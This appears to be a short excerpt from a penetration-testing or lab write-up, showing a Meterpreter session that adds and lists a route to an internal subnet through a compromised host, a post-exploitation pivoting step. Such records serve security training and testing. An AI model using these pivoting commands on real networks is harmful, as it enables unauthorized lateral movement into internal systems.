 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.8.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 4